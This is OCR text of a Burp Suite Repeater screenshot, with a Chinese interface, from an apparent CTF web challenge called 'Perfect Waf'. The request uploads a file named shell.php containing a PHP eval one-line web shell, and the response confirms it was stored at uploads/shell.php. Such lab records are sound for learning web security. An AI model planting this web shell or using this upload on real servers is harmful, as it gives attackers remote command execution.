 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 扩展 captcha-killer-modified 搜索 设置
1 × +
发送 取消 < > 目标: http://80-8d810aae-4cd5-4f81-84ab-9aabb1e5aabe.challenge.ctfplus.cn HTTP/1 ?
请求
美化 Raw Hex \n
Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7 \r \n
11 Referer:
http://80-8d810aae-4cd5-4f81-84ab-9aabb1e5aabe.challenge.ctfplus.
cn/ \r \n
12 Accept-Encoding: gzip, deflate, br \r \n
13 Connection: keep-alive \r \n
14 \r \n
15 ------WebKitFormBoundaryzX4k4itMuyqJo6e7 \r \n
16 Content-Disposition: form-data; name="upload_file"; filename="
shell.php" \r \n
17 Content-Type: application/octet-stream \r \n
18 \r \n
19 <?php eval($_POST['cmd']);?> \r \n
20 ------WebKitFormBoundaryzX4k4itMuyqJo6e7 \r \n
21 Content-Disposition: form-data; name="name" \r \n
22 \r \n
23 shell.php \n
24 \r \n
25 ------WebKitFormBoundaryzX4k4itMuyqJo6e7 \r \n
26 Content-Disposition: form-data; name="submit" \r \n
27 \r \n
28 上传 \r \n
29 ------WebKitFormBoundaryzX4k4itMuyqJo6e7-- \r \n
30
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
12 <head>
13 <title>
Perfect Waf
</title>
14 </head>
15 <body>
16 <h2>
Perfect Waf
</h2>
17 <form action="index.php" method="post" enctype="
multipart/form-data">
18 <input class="input_file" type="file" name="upload_file"/>
19 <br>
20 <label>
文件名:<input type="text" name="name">
</label>
21 <input class="button" type="submit" name="submit" value="
上传"/>
22 </form>
23 </body>
24 </html>
25 上传成功 位置:uploads/shell.php
26 <br />
<img src="static/1.jpg" width="768" height="768" />
27
28
29
30
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 12
响应头 7
Inspector
说明
完成 728字节 | 1,024 millis
事件日志 All issues (3) 内存: 212.0MB